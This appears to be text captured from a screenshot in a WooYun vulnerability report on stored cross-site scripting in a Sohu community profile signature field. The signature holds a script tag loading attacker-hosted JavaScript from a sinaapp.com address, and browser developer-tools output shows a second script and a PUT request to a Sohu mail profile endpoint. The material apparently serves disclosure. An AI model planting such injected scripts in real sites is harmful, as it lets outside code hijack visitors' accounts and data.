 dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 + 美丽说 修改头像 UTF-8 转换 League Of L »
搜狐社区 押宝 礼物 竞猜 社区导航 APP 请输入关键字 搜狐网友114751243
搜狐网友
114751243
[修改]
手机验证 [未完成]
级别： 0 [升级]
魅力： 10
积分： 20
帖子： 0
精华： 0
我的社区
我的主页
回复我的
版面收藏
设置签名档
<br>
<script src="http://q601333824.sinaapp.com/xss1.js" type=
"text/javascript">
</script>
0/200 预览 保存
完成手机验证后，即可显示您设置的签名档。立即验证
预览
搜狐网友114751243-的签名档
Elements Network Sources Timeline Profiles Resources Audits Console 8
View: Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Other
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 12000 ms 13000 ms 14000 ms 15000 ms 16000 ms 17000 ms 18000 ms 19000 ms 20000 ms 21000 ms 22000 ms 23000 m
Name
all.0205.gif
favicon.ico
loading.gif
push_mail.jsp?b=174&t=0
jquery.js
xss2.js
profile
mail?t=0
favicon.ico
MobileUserInfo
getUserTypeAction.action
Headers Preview Response Cookies Timing
General
Remote Address: 220.181.90.34:80
Request URL: http://mail.sohu.com/bapp/174/profile
Request Method: PUT
Status Code: 200 OK
Response Headers view source
Cache-Control: no-cache
Connection: close
Content-Encoding: gzip
Content-Type: text/html; charset=utf-8
Date: Sun, 03 Jan 2016 23:49:22 GMT
Server: nginx/1.2.5
Transfer-Encoding: chunked
Request Headers view source
www.wooyun.org